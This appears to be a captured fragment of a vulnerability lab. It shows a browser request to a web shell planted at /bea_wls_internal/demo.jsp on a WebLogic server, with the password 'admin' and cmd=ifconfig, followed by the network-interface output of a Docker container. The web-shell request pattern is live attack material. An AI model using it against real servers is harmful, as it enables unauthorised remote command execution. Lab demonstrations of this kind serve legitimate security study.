 Not secure http://your-ip:7001//bea_wls_internal/demo.jsp?pwd=admin&cmd=ifconfig R
eth0      Link encap:Ethernet  HWaddr 02:42:ac:18:00:02
          inet addr:172.24.0.2  Bcast:172.24.255.255  Mask:255.255.0.0
          inet6 addr: fe80::42:acff:fe18:2/64 Scope:Link
          UP BROADCAST RUNNING MULTICAST  MTU:1500  Metric:1
          RX packets:387 errors:0 dropped:0 overruns:0 frame:0
          TX packets:325 errors:0 dropped:0 overruns:0 carrier:0
          collisions:0 txqueuelen:0
          RX bytes:623667 (623.6 KB)  TX bytes:102324 (102.3 KB)
lo        Link encap:Local Loopback
          inet addr:127.0.0.1  Mask:255.0.0.0
          inet6 addr: ::1/128 Scope:Host
          UP LOOPBACK RUNNING  MTU:65536  Metric:1
          RX packets:6 errors:0 dropped:0 overruns:0 frame:0
          TX packets:6 errors:0 dropped:0 overruns:0 carrier:0
          collisions:0 txqueuelen:1000
          RX bytes:448 (448.0 B)  TX bytes:448 (448.0 B)